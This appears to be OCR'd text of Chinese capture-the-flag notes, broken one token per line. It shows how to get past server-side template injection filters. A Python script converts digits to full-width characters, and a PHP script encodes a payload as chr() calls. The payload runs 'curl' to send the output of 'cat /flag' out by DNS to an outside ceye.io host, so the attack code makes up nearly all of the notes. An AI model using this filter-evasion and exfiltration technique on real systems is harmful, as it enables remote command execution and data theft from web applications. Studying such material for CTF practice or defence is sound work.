
# 绕过ban数字
def
half2full
(
half
):
full
=
''
for
ch
in
half
:
if
ord
(
ch
)
in
range
(
33
,
127
):
ch
=
chr
(
ord
(
ch
)
+
0xfee0
)
elif
ord
(
ch
)
==
32
:
ch
=
chr
(
0x3000
)
else
:
pass
full
+=
ch
return
full
t
=
''
while
1
:
s
=
input
(
"输入想要的数字"
)
for
i
in
s
:
t
+=
half2full
(
i
)
print
(
t
)
绕过 " ' arg [] _ os {{ }} 数字 print
使用全角数字和chr进行命令执行，但是结果要使用在
线dns外带。
<?
php
//使用chr绕过ssti过滤引号
$str
=
"__import__('os').popen('curl http://`cat /flag`.eekough.ceye.io')"
;
$result
=
''
;
for
(
$i
=
0
;
$i
<
strlen
(
$str
);
$i
++
){
$result
.
=
'chr('
.
ord
(
$str
[
$i
]).
')~'
;
}
echo
substr
(
$result
,
0
,
-
1
);
将普通数字变成全角的脚本如下：